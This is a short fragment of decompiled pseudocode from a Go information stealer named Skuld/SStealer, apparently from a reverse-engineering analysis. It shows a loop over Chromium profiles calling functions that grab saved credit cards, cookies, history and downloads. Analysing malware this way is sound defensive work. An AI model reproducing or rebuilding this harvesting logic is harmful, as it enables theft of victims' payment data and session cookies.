 208 deathined/skuld/src/browsers/chromium.GetCreditCardData(local_168,local_160,local_210,extraout_RBX_
00,extraout_RCX);
209 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:55 */
210 deathined/skuld/src/browsers/chromium.GetCookieData(local_168,local_160,local_210,extraout_RBX_00,e
xtraout_RCX);
211 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:56 */
212 deathined/skuld/src/browsers/chromium.GetHistoryData(local_168,local_160);
213 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:57 */
214 deathined/skuld/src/browsers/chromium.GetDownloadData(local_168,local_160);
215 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:59 */
216 uVar6 = uVar6 + 1;
217 iVar5 = local_1f0;
218 uVar4 = local_258;
219 if (local_258 < uVar6) {
220 runtime.growslice(local_1f0,uVar6,local_258,1,&datatype.Struct.base.Profile);
221 iVar5 = extraout_RAX_05;
222 uVar4 = extraout_RCX_03;
223 uVar6 = extraout_RBX_06;
224 }
225 iVar7 = uVar6 * 0xb8;
226 if (DAT_00ef72b0 == 0) {
227 *(undefined8 *)(iVar7 + -0xb8 + iVar5) = local_178;
228 runtime.duffcopy_0xb0_FUN_00466ac6((uint4 *)(iVar5 + iVar7 + -0xb0),(uint4 *)&uStack_170);
229 iVar5 = extraout_RAX_06;
230 uVar4 = extraout_RCX_04;
231 uVar6 = extraout_RBX_07;
232 }
233 else {
234 local_200 = iVar5;
235 runtime.typedmemmove(&datatype.Struct.base.Profile,iVar7 + -0xb8 + iVar5,&local_178);
236 iVar5 = local_200;
237 }
238 }
239 /* C:/Users/Admin/Documents/GitHub/SStealer/src/browsers/chromium/chromium.go:43 */
240 profile_ptr = current_profile + 2;
241 iVar7 = local_230 + 1;